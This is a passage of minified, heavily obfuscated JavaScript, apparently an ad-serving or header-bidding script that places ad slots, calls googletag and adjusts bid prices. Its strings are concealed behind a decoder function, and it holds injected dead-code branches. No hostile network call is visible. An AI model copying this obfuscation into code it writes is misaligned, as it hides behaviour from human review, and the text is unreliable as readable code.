ka)),d[f(2534,"Axb^")](F,1)&&(D[f(6291,"B1JC")+f(7066,"O0s2")+"pe"]=d[f(820,"EsEg")])}catch(u){}continue}break}if(r.Oa||y!=3&&d[f(5568,"7Xtu")](y,4)&&d[f(818,"O0s2")](y,6))r=w?v:d[f(2618,"JT2L")](x,1)?m:d[f(2024,"!)!9")](x,2)?n:v,r[f(2838,"JT2L")](l)}}m[f(475,"zAK@")+"h"]||(m=n);m[f(1430,"^LT6")+"h"]||(m=t);m[f(3327,"B1JC")+"h"]&&(r=d[f(3499,"EsEg")](Q,m[f(2465,"WzOb")+"h"]),q=va[m[r]],va[f(546,"^LT6")+"e"](m[r],1),d[f(3350,"%QLp")](B,q,f(3491,"AL4u")+f(2985,"IL$6")+f(5636,"NDKQ")+"r "+d[f(4937,"(x*m")](Za,
c)));(k=q)?(d[f(2884,"SkFL")](B,c,d[f(6290,"Axb^")](d[f(4237,"3I3@")](d[f(6184,"Sygl")](d[f(1101,"Axb^")](d[f(5167,"]qHW")](d[f(1559,"zLiD")](d[f(1723,"xoKZ")](d[f(5465,"xU74")](d[f(4399,"QHxA")],k.A),f(1461,"Jou\x26")+f(5250,"l4sV")+f(1156,"IL$6")+f(1587,"QHxA")+f(3633,"3I3@")+"e:"),h),f(4857,"Y]k*")+f(6828,"8*SQ")+f(6710,"%TGM")+f(3171,"SkFL")),JSON[f(772,"xU74")+f(3546,"SkFL")](k.B))+d[f(851,"AL4u")],k.l),"x"),k.u)),k.ea=c.B,d[f(4381,"ZZ\x26a")](k.l,1)&&(k.l=c.l,k.u=c.u,k.B=c.B),k.A=c.A,k.V=c.V,
k.D=c.D,k.G=c.G,k.j=c.j,k.g=c.g,k.ma=c.ma,k.da=c.da,k.m=c.m,k.C=c.C,k.F=c.F,k.C[f(6471,"^LT6")](k.o),k.F[f(2539,"xU74")](k.X),la[f(6940,"]$zV")](k),d[f(1062,"AL4u")](B,k,d[f(4854,"jkxp")]+c.A),d[f(6441,"jkxp")](Ua,k,0,1)):d[f(3348,"B1JC")](pa,c?c.Xa:0)}else pa(c?c.Xa:0)},c.ha)):c&&c.j&&(c.j[f(7056,"8*SQ")][f(1196,"ySno")+"ay"]=e[f(2083,"WzOb")])}function Za(c){var b=a;return e[b(6694,"!)!9")](typeof c,e[b(6373,"rKxe")])?c:e[b(6222,"]qHW")](e[b(6434,"Axb^")](e[b(3219,"WgW4")](e[b(2546,"%TGM")](e[b(601,
"jkxp")](c.A,"["),c.I)," "),c.g||e[b(846,"Oq7y")]),"]")}function zb(c){var b=a,g={RaBMr:function(w,x,r){return w(x,r)}};if(c[b(2201,"jkxp")+"ty"])try{var f=c[b(6533,"QIs^")],d=f[b(3578,"EsEg")+b(4553,"Sygl")+"t"]||0,h=f[b(6058,"uzF*")+b(737,"%TGM")+b(2452,"IS6K")+"d"](),k=e[b(6762,"WgW4")](M,h),l,m,n=d?d.I:f[b(923,"Jou\x26")+b(2945,"NDKQ")+b(2772,"1A4E")]();if(e[b(2726,"WgW4")](d.m,5)&&k){var t=(b(5328,"Oq7y")+b(1573,"EsEg"))[b(1733,"4a9!")]("|");for(f=0;;){switch(t[f++]){case "0":e[b(6590,"!)!9")](k[b(4097,
"%QLp")+b(1382,"Jou\x26")+b(771,"WgW4")][b(485,"O0s2")+b(3742,"O0s2")],e[b(2249,"O0s2")])&&(k=k[b(6261,"%*By")+b(4526,"dEn0")]);continue;case "1":B(d,e[b(5915,"EsEg")](e[b(2327,"dEn0")]+n,"]"));continue;case "2":e[b(5497,"]qHW")](Ma,d,k,v,q,2,0);continue;case "3":var v=(m=(l=k?k[b(6757,"b6cV")+b(6134,"^LT6")+b(3390,"%TGM")+b(6358,"bbk6")](e[b(1727,"uzF*")]):0)?l[0]:0)?m[b(1783,"IS6K")]:0;continue;case "4":var q=k?k[b(3482,"\x26Lzx")]:0;continue}break}}}catch(w){b(4207,"1A4E")!==e[b(976,"QIs^")]?B(0,
e[b(5639,"^LT6")],w):(N=R[b(2506,"NDKQ")],la[b(1454,"O0s2")+b(1802,"ZZ\x26a")+"x"]==1&&(Y=ba[V[b(6582,"*BTS")]])&&c.ra&&g[b(1509,"B1JC")](M,Z,1))}}function bb(c){var b=a;c.J&&e[b(2675,"JT2L")](c.o,2)&&!c.Wa&&(c.Wa=1,c.m==5&&c.H?googletag[b(4835,"]qHW")+"ay"](c.H):googletag[b(5389,"8*SQ")+"ay"](c.g),c.xa=0,e[b(4056,"xU74")](setTimeout,function(){c.xa=1},5E3))}function cb(c){var b=a,g=c.D;if((!c.G||!c.j)&&g){if(c.j)var f=c.j;else f=J[b(5711,"b6cV")+b(1648,"QIs^")+b(547,"el8Z")](e[b(2967,"(x*m")]),c.fa==
4?g[b(3181,"B1JC")+b(2408,"zAK@")+b(5733,"%TGM")+b(3858,"3I3@")+"t"](e[b(1752,"!)!9")],f):c.fa==1?g[b(3280,"1A4E")+b(2321,"Sygl")+b(1225,"!)!9")+b(2098,"Sygl")+"t"](e[b(2658,"JT2L")],f):c.fa==3?g[b(4277,"QIs^")+b(7040,"QIs^")+b(7023,"Oq7y")+b(1384,"NDKQ")+"t"](e[b(5043,"IS6K")],f):e[b(6088,"xoKZ")](c.fa,2)&&g[b(1631,"ySno")+b(2578,"JT2L")+b(1267,"ZZ\x26a")+b(4289,"4a9!")+"t"](e[b(1010,"uzF*")],f),c.j=f;f[b(6712,"el8Z")+b(3529,"Axb^")+"te"](e[b(5540,"Y]k*")],1);g=f;var d=c.Ea;g[b(531,"bbk6")][b(3667,
"\x26Lzx")+"xt"]=e[b(4461,"xoKZ")](g[b(3400,"uzF*")][b(6187,"uzF*")+"xt"]||"",d?e[b(5650,"B1JC")](d,";"):"");d=c.ca?b(5742,"%*By"):"";e[b(4143,"1A4E")](P,f,e[b(1664,"xoKZ")](e[b(3821,"SkFL")],d));e[b(6007,"WgW4")](P,f,e[b(6504,"xU74")](e[b(1562,"ZZ\x26a")],c.v));g=e[b(3326,"xoKZ")](e[b(5621,"4a9!")](e[b(2606,"!)!9")],d),c.ya?e[b(7152,"(x*m")]:b(524,"Y]k*")+"d");e[b(1303,"]$zV")](P,f,g);e[b(1209,"4a9!")](P,f,e[b(5106,"IL$6")](g,d)+(fa?e[b(2453,"]qHW")]:e[b(4375,"WgW4")]));c.aa&&P(f,b(980,"IS6K")+b(474,
"!)!9")+b(1014,"QIs^")+b(4446,"JT2L")+b(5734,"JT2L"));c.Za&&e[b(4156,"uzF*")](P,f,e[b(6241,"WzOb")]);f[b(2401,"dEn0")+b(2615,"bbk6")+"te"](b(3717,"xGQT")+b(633,"%TGM")+b(5718,"JT2L")+b(3709,"ZZ\x26a")+b(529,"l4sV"),c.I);f[b(4601,"b6cV")+b(1391,"%TGM")+"te"](e[b(4398,"!)!9")],c.A);f[b(4894,"l4sV")+b(6740,"O0s2")+"te"](e[b(6731,"8*SQ")],c.l+"x"+c.u);f[b(1624,"(x*m")+b(1048,"9[SY")+"te"](e[b(6191,"zLiD")],c.gb);c.G?c.G.id=c.g:(f[b(836,"(x*m")+b(2366,"WzOb")]=e[b(6600,"ySno")](e[b(5123,"WzOb")],c.g)+
(b(5816,"O0s2")+b(3805,"\x26Lzx")),c.G=e[b(5456,"9[SY")](M,c.g))}}function db(c,b,g){var f=a,d;if(e[f(3373,"IS6K")](typeof b,e[f(941,"rKxe")])||e[f(1025,"xU74")](b,null))return b;for(d=0;e[f(3860,"zAK@")](d,c[f(4072,"]$zV")+"h"]);d++)if(e[f(6760,"NDKQ")]!==e[f(2737,"(x*m")]){var h=e[f(3994,"^LT6")]("",d),k=e[f(3355,"ZZ\x26a")](g,!d);e[f(6396,"el8Z")](h,b)&&(b[c[d]]=k?c[b[d]]:db(c,b[d],0),delete b[h])}else if(h=U[ha],!h[e[f(5384,"rKxe")]]&&(h[f(1511,"]qHW")+f(2390,"3I3@")]=1,e[f(5299,"l4sV")](W,h))&&
(k=e[f(4548,"rKxe")](Y,h[f(6970,"uzF*")+f(4526,"dEn0")][f(4019,"jkxp")+f(4849,"IL$6")+"te"](e[f(4528,"QIs^")])),h)){var l=h[f(4344,"ySno")+f(4153,"JT2L")][0];h.j=h;e[f(7221,"WgW4")](c,h)&&M(k,h,h[f(7056,"8*SQ")],l?l[f(2679,"zAK@")]:0,5,0)}return b}function R(c){var b=a,g,f,d=c;if(e[b(2394,"dEn0")](typeof c,e[b(978,"Sygl")]))for(d=[],f=0;f<c[b(4933,"Axb^")+"h"];f++)d[b(4608,"SkFL")](parseInt(c[f]));if(d[0])return d[b(3789,"xU74")](1);c=[];for(f=1;f<d[b(6904,"ZZ\x26a")+"h"];f+=2)for(g=0;e[b(881,"l4sV")](g,
d[f]);g++)c[b(4301,"Y]k*")](d[e[b(3654,"zLiD")](f,1)]);return c}function Ta(c){for(var b=a,g=e[b(1375,"SkFL")][b(799,"^LT6")]("|"),f=0;;){switch(g[f++]){case "0":c.C=[];continue;case "1":c.F=[];continue;case "2":ub[c.g]&&(I[b(5458,"QHxA")+b(880,"3I3@")+"it"](c.g),ub[c.g]=0);continue;case "3":c.S=0;continue;case "4":c.Qa=0;continue;case "5":c.g||(c.g=e[b(5206,"Sygl")](b(4287,"^LT6")+b(972,"\x26Lzx")+b(7198,"l4sV"),c.v));continue;case "6":c.W=0;continue;case "7":c.W&&e[b(2087,"%TGM")](clearInterval,
c.W);continue;case "8":c.Z=1;continue}break}}function ob(){var c=a,b={wNwhN:function(D,C){return D!==C},KAuDL:e[c(2774,"dEn0")],byCyw:function(D){return D()},rquBO:function(D,C){return D(C)},bLevh:function(D,C,p,u){return e[c(4573,"QIs^")](D,C,p,u)},KjyaO:function(D,C){return e[c(6662,"l4sV")](D,C)},FsjwY:function(D,C){return e[c(6375,"zLiD")](D,C)},soxSy:function(D,C){return D==C},HksMe:function(D,C){return D(C)}},g,f,d;for(g=0;e[c(5547,"SkFL")](g,cc[c(7061,"\x26Lzx")+"h"]);g+=2)Xb[Ib[cc[g]]]=cc[g+
1];for(g=0;e[c(6724,"rKxe")](g,ua[c(1012,"8*SQ")+"h"]);g++){var h=ua[g];e[c(6858,"Jou\x26")](db,Ib,h[0],1);var k=ic[h[1]];h[0].Ha=e[c(3977,"AL4u")](typeof k,c(1234,"Oq7y")+c(1166,"6KTt"))?k:e[c(2260,"rKxe")](k)}for(d=0;d<Gb[c(6610,"EsEg")+"h"];d++)if(k=Gb[d],Array[c(1896,"(x*m")+"ay"](k))for(g=0;e[c(473,"8*SQ")](g,k[c(6407,"%TGM")+"h"]);g++)k[g]=Ib[k[g]];else Gb[d]=Ib[k];Lb=e[c(1194,"%*By")](R,Lb);hc=R(hc);fc=e[c(2835,"IL$6")](R,fc);Hb=e[c(3726,"6KTt")](R,Hb);Mb=R(Mb);ec=e[c(1480,"IL$6")](R,ec);Yb=
R(Yb);Nb=e[c(1439,"B1JC")](R,Nb);Jb=e[c(2288,"]$zV")](R,Jb);jc=e[c(3644,"Sygl")](R,jc);Pb=e[c(1465,"%TGM")](R,Pb);dc=e[c(6999,"AL4u")](R,dc);Zb=R(Zb);ac=R(ac);Ob=e[c(2360,"8*SQ")](R,Ob);$b=e[c(2720,"7Xtu")](R,$b);bc=R(bc);for(d=0;d<3;d++)if(e[c(5756,"7Xtu")]!==e[c(7201,"AL4u")]){var l=e[c(4206,"*BTS")](Ja,rc?rc[d][c(6302,"AL4u")+"ce"]("~",e[c(2404,"%QLp")])[c(5632,"(x*m")+"ce"]("@",e[c(2234,"%TGM")])[c(573,"8*SQ")+"ce"](":",e[c(4664,"!)!9")])[c(5632,"(x*m")+"ce"](";",e[c(4407,"jkxp")]):"",Cc[d],kc?
kc[d]:"",1,1,3,Yb[d],[],[]);l.Ja=1;l.R=Lb[d];l.P=hc[d];l.da=l.m=f=Nb[d]==7?5:Nb[d];l.aa=e[c(5758,"QHxA")](f,5);l.Oa=ac[d];l.$a=Gc[d];l.ab=Bc[d];l.Sa=bc[d];l.X=Ob[d];l.Ea="";l.O=$b[d];l.ya=e[c(1502,"ySno")](f,2);oa[l.v]=oa[l.A]||{};var m=ic[Ec[d]];l.J=(typeof m!==e[c(562,"zLiD")]?m:e[c(2626,"%*By")](m))&&!oa[l.v][c(1220,"Axb^")+"le"]&&(fa&&l.R||!fa&&l.P)&&(fc[d]||Ub);k=Gb[d]||"";var n=Mb[d];l.o=n;l.I=k;var t=0;if(e[c(4084,"*BTS")](n,2))try{for(var v=e[c(1342,"1A4E")][c(3108,"\x26Lzx")]("|"),q=0;;){switch(v[q++]){case "0":var w=
e[c(3829,"EsEg")](Q,120);continue;case "1":l.hb=y;continue;case "2":if(!r)for(g=0;e[c(5434,"7Xtu")](g,k[c(7188,"zLiD")+"h"])&&!k[x][c(4652,"Oq7y")+"h"];g++)var x=e[c(6981,"NDKQ")](x+1,k[c(1430,"^LT6")+"h"]);continue;case "3":t=Fb[x];continue;case "4":l.I=k[x][c(1135,"Sygl")+"ce"](/\/@\//g,"@")[c(4178,"QHxA")+"ce"](/@/g,e[c(3836,"xoKZ")](e[c(4895,"Jou\x26")]("/",w),"/"));continue;case "5":for(g=x=0;e[c(6378,"dEn0")](k[c(6904,"ZZ\x26a")+"h"],e[c(3422,"^LT6")](g,1))&&e[c(5102,"IS6K")](w,Fb[g][1]);g++)w-=
Fb[g][1],x++;continue;case "6":var r=e[c(2934,"l4sV")](Fb[x][0][c(2691,"QHxA")+c(4532,"Axb^")](0,7),e[c(3213,"JT2L")])&&l.m!=5;continue;case "7":var y=t[0];continue;case "8":l.T=t[2];continue;case "9":l.wa=e[c(5405,"!)!9")](e[c(6366,"6KTt")](parseFloat,t[7]),100);continue;case "10":w=e[c(2946,"xoKZ")](y,e[c(610,"xoKZ")](y,c(4903,"8*SQ")+c(5869,"Oq7y"))?e[c(6055,"SkFL")]:"");continue}break}}catch(D){e[c(6345,"l4sV")](B,l,e[c(6717,"EsEg")])}l.C=e[c(611,"(x*m")](l.o,6)||e[c(5681,"%*By")](l.o,2)?[]:[l.o];
l.F=[l.X];k=[];q=Dc[ec[d]];for(g=0;e[c(3357,"AL4u")](g,q[c(668,"l4sV")+"h"]);g++)k[c(5279,"EsEg")]([q[g][0],q[g][1]]);l.B=k;l.l=k[0][0];l.u=k[0][1];l.ta=dc[d];l.M=jc[d];e[c(3223,"zLiD")](l.M,0)&&e[c(4988,"Sygl")](l.M,30)&&(l.M=30);l.ra=Pb[d];e[c(6313,"]$zV")](n,2)&&l.M&&(t[3]||(l.M=0),l.I+=t[6]);l.cb=e[c(6115,"dEn0")](f,6)||f==3&&e[c(3203,"jkxp")](n,2);if(k=e[c(4843,"1A4E")](f,5)&&e[c(2484,"6KTt")](l.o,2))if(e[c(5146,"jkxp")]!==e[c(4066,"7Xtu")]){k=parseInt;try{var A=S[c(3630,"bbk6")+c(5056,"IL$6")+
"ge"][c(2701,"\x26Lzx")+"em"](e[c(5835,"EsEg")]+l.v)}catch(D){if(e[c(2244,"]$zV")](e[c(2357,"el8Z")],e[c(2972,"zAK@")]))A="0";else{var z=r[U];ha(W,z[0],1);var E=N[z[1]];z[0].Ha=b[c(2596,"]qHW")](typeof E,b[c(1137,"IS6K")])?E:b[c(2503,"b6cV")](E)}}k=e[c(6295,"QIs^")](e[c(4581,"\x26Lzx")](k,A),e[c(2336,"!)!9")](l.Sa*1E3,60))>Date[c(6461,"Axb^")]()}else{E={nhFcA:function(D,C,p,u){return D(C,p,u)},XuVSK:function(D,C){return D+C}};var G=e[c(2904,"xoKZ")](N,R),F=G?G[c(1098,"zAK@")+c(5082,"!)!9")+c(4196,
"WgW4")]||G[c(3782,"(x*m")+c(5481,"WgW4")+c(6391,"jkxp")]:0;return(F=F&&F[c(3352,"IS6K")+c(5772,"bbk6")]?F[c(3352,"IS6K")+c(771,"WgW4")]:F)?la(F,G):Y<100&&e[c(931,"]$zV")](ba,function(){E[c(1900,"xoKZ")](G,F,aa,E[c(6571,"4a9!")](n,1))},200),F}k&&(l.J=0,B(l,c(678,"dEn0")));l.Va=Ac[Zb[d]];l.Ya=Jb[d];Jb[d]&&va[c(1304,"Jou\x26")](l);l.i=e[c(2599,"b6cV")](xb,Fc[d],oa[c(5005,"b6cV")+c(1759,"!)!9")+"g"],(oa[l.A]||{})[c(5194,"uzF*")+c(3303,"uzF*")+"g"]);l.ia=l.i[c(3586,"%QLp")+"rl"];l.O=l.O&&!l.i[c(4589,
"(x*m")+c(4095,"uzF*")+c(5901,"rKxe")];l.$=l.i.N&&l.ia||l.i[c(2031,"NDKQ")+c(1996,"el8Z")+c(7174,"zLiD")];l.ca=l.i.N&&!l.$;l.i[c(2031,"NDKQ")+c(6635,"zAK@")+c(6099,"zAK@")]&&e[c(3812,"ZZ\x26a")](ca,l.i[c(4349,"QHxA")+c(3536,"Y]k*")+c(3475,"*BTS")],function(D){if(b[c(3294,"!)!9")](c(5519,"JT2L"),c(5984,"]$zV")))try{var C=R[c(6138,"bbk6")][c(726,"%QLp")+c(2889,"QHxA")+"t"],p=la[c(5489,"jkxp")][c(5442,"%TGM")+c(6923,"xoKZ")+c(3189,"rKxe")+"d"]();Y[c(5676,"IS6K")](p);C&&b[c(3576,"jkxp")](ba,C)}catch(u){b[c(2395,
"xU74")](g,C,c(2542,"^LT6"),u)}else l.i[c(7220,"\x26Lzx")+"e"]=b[c(3230,"ySno")](D[c(1324,"bbk6")+"s"],200)?0:b[c(6706,"QIs^")](D[c(2414,"Jou\x26")+c(2646,"dEn0")][c(4639,"el8Z")+c(3647,"el8Z")](0,1),"{")?JSON[c(3801,"zLiD")](D[c(2225,"!)!9")+c(2646,"dEn0")])[c(5767,"Y]k*")+"e"]:D[c(6291,"B1JC")+c(2381,"3I3@")],l.i[c(6359,"xoKZ")+c(598,"zLiD")+c(5503,"WgW4")]=0},1,0);l.la=0;l.ba=Hb[d]&&e[c(2483,"bbk6")](n,6)&&e[c(5694,"7Xtu")](Q(100),t[8]);l.ga=e[c(4710,"Oq7y")](n,6)||Hb[d]&&e[c(1004,"B1JC")](n,2)&&
(l.T||l.ba);k=l.K;l.U=e[c(5959,"ZZ\x26a")](f,5)&&e[c(6593,"WzOb")](l.l,1)?e[c(6039,"%TGM")](pb,l,1,1):l.B;l.bb=.001;if((f=Kb[d])&&(e[c(3914,"xU74")](n,2)||l.T||l.ba))for(f=f&&f[c(3327,"B1JC")+"h"]?f:Kb[f-1],g=0;g<f[c(1012,"8*SQ")+"h"];g++)try{h=ua[f[g]],e[c(1767,"3I3@")](eb,k,h),h[6]&&(l.ca=1),h[7]&&(l.$=1)}catch(D){if(c(5784,"WzOb")!==c(3056,"Jou\x26")){F=ma;var L=e[c(6655,"ZZ\x26a")](aa,n[F],ra,m,ea,qa,da,l);z=e[c(1248,"WgW4")](ka,ta[e[c(3495,"%QLp")](ca,1)],B,K,oa,d,y,va);F[c(3810,"9[SY")+c(4900,
"el8Z")+"te"](L,z)}else e[c(1889,"Y]k*")](B,l,e[c(2002,"^LT6")],D)}}else L={Ekiqe:function(D,C){return b[c(5331,"Jou\x26")](D,C)},NAWSA:function(D,C){return b[c(1721,"\x26Lzx")](D,C)},vnLyY:function(D){return D()}},q[c(2999,"7Xtu")][c(5279,"EsEg")](function(){for(ua=0;xa<f[c(1012,"8*SQ")+"h"];fa++)ja=w[h],L[c(3078,"7Xtu")](t,wa),za.Ra&&Aa.T&&(Ba[c(6546,"SkFL")+c(6773,"(x*m")+c(1670,"%QLp")+c(5170,"%TGM")+c(3693,"Y]k*")]([Q.g]),N[Z]=Ha),Ia(Oa),L[c(826,"Axb^")](ya,[pa]);L[c(3178,"ZZ\x26a")](Ja)});e[c(5981,
"WzOb")](qb,la,w,y,m)}function eb(c,b){var g=a;b[0].Ha&&(c.Ba[g(4301,"Y]k*")](b[0]),c.R[g(4608,"SkFL")](b[2]),c.P[g(3141,"Axb^")](b[3]),c.za[g(5544,"rKxe")](b[4]),c.Ka[g(6772,"l4sV")](b[5]),c.Na[g(4566,"uzF*")](b[6]),c.Fa[g(1593,"]qHW")](b[7]),c.qa[g(5279,"EsEg")](b[8]),c.Pa[g(4630,"WgW4")](b[9]),c.Y[g(6408,"8*SQ")](b[10]))}function pb(c,b,g){for(var f=a,d=e[f(1878,"IL$6")][f(6501,"zAK@")]("|"),h=0;;){switch(d[h++]){case "0":b=e[f(6029,"(x*m")](b,1)?parseInt(Ab*.9):b;continue;case "1":return t[f(1424,
"bbk6")+"h"]?t:0;case "2":t[f(2838,"JT2L")]([b,g]);continue;case "3":e[f(5857,"1A4E")](c.l,1)&&(c.l=l,c.u=m);continue;case "4":c.B=t;continue;case "5":for(n=0;n<Qb[f(1803,"6KTt")+"h"];n++){var k=Qb[n];k[0]<=b&&e[f(1113,"Jou\x26")](k[1],g)&&(t[f(5544,"rKxe")](k),e[f(2339,"%TGM")](e[f(6428,"Y]k*")](l,m),e[f(2979,"b6cV")](k[0],k[1]))&&(l=k[0],m=k[1]))}continue;case "6":var l=c.l,m=c.u,n,t=[];continue;case "7":g=e[f(6278,"WgW4")](g,1)?e[f(760,"\x26Lzx")](parseInt(ka*.8<e[f(3940,"7Xtu")](ka,200)?e[f(5598,
"NDKQ")](ka,.8):e[f(1076,"%TGM")](ka,200)),Wb?100:0):g;continue}break}}function Eb(c){var b=a,g={ISQlx:function(T,X){return e[a0F(5466,"!)!9")](T,X)},RtaZy:function(T,X){return T<=X},yFOeD:function(T,X){return T<X},ErMun:function(T,X){return e[a0F(1660,"ySno")](T,X)},JnrTn:function(T,X){return e[a0F(1118,"QHxA")](T,X)},CbjDQ:e[b(3573,"zLiD")],zWsHj:e[b(685,"(x*m")],brYzE:function(T,X){return T(X)},XkXWH:e[b(1015,"SkFL")],xwVFX:e[b(3013,"xU74")],xjEMs:function(T,X,tc,Mc,Nc,Oc,Pc,Qc,Rc,Sc){return e[b(4190,
"EsEg")](T,X,tc,Mc,Nc,Oc,Pc,Qc,Rc,Sc)},RBbTf:function(T,X){return e[b(3149,"^LT6")](T,X)},pNkCM:e[b(3925,"*BTS")],zoudJ:function(T,X){return e[b(4765,"EsEg")](T,X)},FlNkq:b(1362,"l4sV")+b(1571,"*BTS"),VQReD:function(T,X){return e[b(611,"(x*m")](T,X)},nESuV:function(T,X){return T==X},TZbaW:function(T,X){return e[b(5658,"IS6K")](T,X)},HNhrP:function(T,X){return e[b(1469,"%QLp")](T,X)},zHtwG:function(T,X){return T||X},bMguj:function(T,X,tc){return e[b(4094,"3I3@")](T,X,tc)}};c.la=1;try{var f,d,h,k=c.U,
l={},m=[];for(h=0;h<ua[b(2371,"QHxA")+"h"];h++)if(e[b(730,"]$zV")](b(3670,"IS6K"),b(4693,"*BTS")))e[b(571,"ySno")](q,U,ha,W,N);else{var n=ua[h][10];l[n]||(l[n]=[],m[b(1304,"Jou\x26")](n));l[n][b(5136,"AL4u")](ua[h])}for(h=0;e[b(6057,"bbk6")](h,c.K.Y[b(5648,"NDKQ")+"h"]);h++)n=c.K.Y[h],l[n]=0,m[n]=0;for(d=0;d<m[b(2756,"%*By")+"h"];d++)if(l[m[d]])if(e[b(6400,"4a9!")](b(2433,"rKxe"),e[b(6786,"8*SQ")])){var t=n=h=void 0,v=c.ca,q=c.$,w=l,x=k,r=0,y=0;w=w[m[d]];for(t=0;w&&e[b(1765,"ZZ\x26a")](t,w[b(982,
"*BTS")+"h"]);t++)if(h=w[t])if(b(3604,"^LT6")===b(3497,"O0s2")){var A=void 0,z=void 0,E=void 0,G=h[8],F=h[9],L=0;for(E=0;x&&e[b(6534,"b6cV")](E,x[b(4652,"Oq7y")+"h"]);E++)if(z=x[E][0],A=x[E][1],e[b(525,"8*SQ")](G,1)&&F==1||e[b(5622,"zAK@")](z,G)&&A>=F)L=e[b(1005,"]qHW")](z,A);n=L;h[0].Ha&&e[b(4830,"]qHW")](y,n)&&(fa&&h[2]||!fa&&h[3])&&(q&&h[7]||v&&h[6]||!(e[b(572,"\x26Lzx")](q,v)||h[7]||h[6]))&&(r=h,y=n)}else{if(!Xa[1]){var D=[0,0];for(Kb=g[b(2710,"%TGM")](Lb[b(1124,"!)!9")+"h"],1);Mb>=0;ic--){var C=
Ob[Pb];g[b(2464,"rKxe")](C[0],c[0])&&(D=C)}kc=D}Wa&&g[b(1955,"l4sV")](Pa[1],250)&&fb[0]<250&&(J=[336,280]);if(g[b(4886,"xGQT")](S[0],0)&&g[b(5417,"Sygl")](gb[1],0))for(var p=g[b(2741,"dEn0")][b(5424,"Axb^")]("|"),u=0;;){switch(p[u++]){case "0":k.id||(l.id=g[b(966,"ZZ\x26a")]+g[b(6206,"B1JC")](m,99999999));continue;case "1":wm(wS)&&(wJ&&(wo.O=we.O,wh.v=wy.v,wA.Ja=1,wT.B=wX.B,Kb.ea=wD.ea,wN.ha=wn.ha,wf.C=wk.C,z0.C[b(4269,"%QLp")](z1),z2.F=z3.F,z4.F[b(3141,"Axb^")](z5.X),z6.K=z7.K,z8.U=z9.U,zv.ga&&(zF.C[b(4630,
"WgW4")](6),zw.ga=0)),zz(zx,2,zr));continue;case "2":g[b(5709,"%*By")](C,p);continue;case "3":t[b(3204,"ySno")+b(6700,"rKxe")+"te"](g[b(6939,"WzOb")],1);continue;case "4":n[b(1650,"WzOb")+b(2771,"ZZ\x26a")+b(3458,"b6cV")](b(6280,"JT2L"));continue;case "5":Rb&&(uc[b(2400,"%TGM")][b(5607,"8*SQ")+"t"]=g[b(3548,"Axb^")]);continue;case "6":wl.j=D;continue;case "7":r=g[b(3869,"3I3@")](y,A,z,"#"+Ka.id,E[0],G[1],3,3,[F],[]);continue;case "8":v.id=g[b(4666,"NDKQ")](g[b(1606,"WgW4")],q(99999999));continue;
case "9":g[b(2992,"WzOb")](u,H);continue;case "10":L.D=wK[b(5913,"*BTS")+b(5352,"QIs^")];continue;case "11":g=f?d.j:h;continue;case "12":for(O=na;(Ca=Na[b(6916,"EsEg")+b(907,"zLiD")+b(7017,"\x26Lzx")])&&!(Da[b(4104,"(x*m")+"es"]||Ea[b(4355,"!)!9")+b(2333,"IS6K")+b(6745,"IS6K")])[b(3015,"el8Z")](Ya,b(4907,"IS6K")+b(6231,"6KTt")+b(2927,"]$zV")+b(4007,"(x*m")););continue;case "13":w[b(1829,"Axb^")+b(852,"B1JC")+b(5594,"EsEg")+b(1384,"NDKQ")+"t"](g[b(5021,"rKxe")],x);continue}break}}(f=r)&&e[b(6417,"IL$6")](eb,
c.K,f)}else{C=m=ka=void 0;p=Ya.ca;u=ca.$;var H=B,O=K,na=0,Ca=0;H=H[oa[d]];for(C=0;H&&C<H[b(478,"Jou\x26")+"h"];C++)if(H=H[C]){var Na=void 0,Da=void 0,Ea=void 0,Ya=Q[8],Rb=N[9],uc=0;for(Ea=0;O&&Ea<O[b(4721,"O0s2")+"h"];Ea++)if(Da=O[Ea][0],Na=O[Ea][1],g[b(4885,"%TGM")](Ya,1)&&g[b(4564,"%TGM")](Rb,1)||g[b(3243,"WzOb")](Da,Ya)&&Na>=Rb)uc=g[b(5615,"3I3@")](Da,Na);Z=uc;Ha[0].Ha&&g[b(3718,"IS6K")](Ca,Ia)&&(Oa&&ya[2]||!pa&&Ja[3])&&(u&&Ka[7]||p&&Ma[6]||!(g[b(4038,"IS6K")](u,p)||La[7]||Qa[6]))&&(na=Ra,Ca=ja)}(wa=
na)&&g[b(4708,"xU74")](za,Aa.K,Ba)}}catch(T){e[b(1136,"xoKZ")](B,c,e[b(912,"\x26Lzx")],T)}}function sb(c,b,g,f){var d=a,h={kvoYc:e[d(1994,"]qHW")],zemDu:function(E,G,F){return e[d(5791,"QHxA")](E,G,F)},lmwSw:function(E,G){return e[d(3777,"7Xtu")](E,G)},jIFZS:d(1442,"xoKZ")+"[",CuBZa:function(E,G){return e[d(3877,"!)!9")](E,G)},MRKnL:e[d(1941,"uzF*")],fpadB:e[d(4604,"Sygl")]};if(e[d(2111,"Y]k*")](d(3890,"EsEg"),d(6895,"xGQT"))){c.la||c.i[d(2796,"1A4E")+d(5819,"ZZ\x26a")+d(5518,"NDKQ")]||c.i.N||e[d(4409,
"9[SY")](Eb,c,c.i.N,0);var k=e[d(6704,"ZZ\x26a")](c.m,5),l={},m=c.U,n,t;h=c.K;var v=[],q=0,w=0,x=0,r=0,y={};e[d(4859,"JT2L")](m[0][0],1)&&(m=c.B);c.L=0;ub[c.g]&&e[d(5588,"%QLp")](B,c,e[d(5034,"6KTt")](e[d(673,"\x26Lzx")],c.g));e[d(6691,"*BTS")](c.o,3)&&(e[d(2486,"l4sV")](B,c,e[d(6147,"xoKZ")](e[d(2790,"EsEg")],c.o)),h=0);c.g||(B(c,e[d(4069,"%TGM")](e[d(7121,"]qHW")],c.g?e[d(6502,"(x*m")]:"id")),h=0);I[d(2592,"%QLp")+d(4836,"%QLp")+d(6666,"l4sV")]=I[d(1622,"Sygl")+d(4218,"bbk6")+d(2239,"AL4u")]||{};
if(h)if(e[d(3827,"SkFL")](e[d(1131,"]qHW")],e[d(3729,"IS6K")])){ub[c.g]=c;for(n=e[d(654,"9[SY")](h.Y[d(4721,"O0s2")+"h"],1);n>=0;n--){var A=h.Ba[n],z=A[d(1954,"rKxe")+"r"];I[d(6521,"ySno")+d(4735,"JT2L")+d(4838,"!)!9")][z]={bidCpmAdjustment:function(E,G){try{var F=Xb[G[d(5593,"1A4E")+d(4495,"bbk6")]]||1;return e[d(2383,"ZZ\x26a")](F&&F[d(506,"xoKZ")+d(2974,"zLiD")+"r"]&&F[d(1412,"Oq7y")]&&F[d(2343,"4a9!")]?e[d(1278,"QIs^")](F,E,G):F*E,1)}catch(L){e[d(6681,"xGQT")](B,0,e[d(2213,"uzF*")],L)}return e[d(4657,
